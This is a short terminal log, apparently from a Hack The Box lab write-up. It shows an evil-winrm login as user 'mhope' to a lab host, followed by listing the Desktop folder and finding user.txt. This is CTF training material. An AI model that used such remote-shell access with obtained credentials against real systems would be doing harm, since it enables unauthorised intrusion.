 mooncake@finalspace:[~/hackthebox/montevrede]$: evil-winrm -i 10.10.10.172 -u mhope -p
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\mhope\Documents> cd ../Desktop
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\mhope\Desktop> dir
Directory: C:\Users\mhope\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 user.txt
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\mhope\Desktop>